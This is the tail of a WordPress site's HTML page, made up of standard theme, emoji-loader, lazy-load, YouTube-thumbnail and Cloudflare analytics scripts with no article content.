<script src="https://sarseh.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1" id="resize-observer-polyfill-js"></script>
<script src="https://sarseh.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
//# sourceURL=sticky-sidebar-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sarseh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sarseh.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://sarseh.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23cd50df5b0c4e7c8765821c81a87428","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
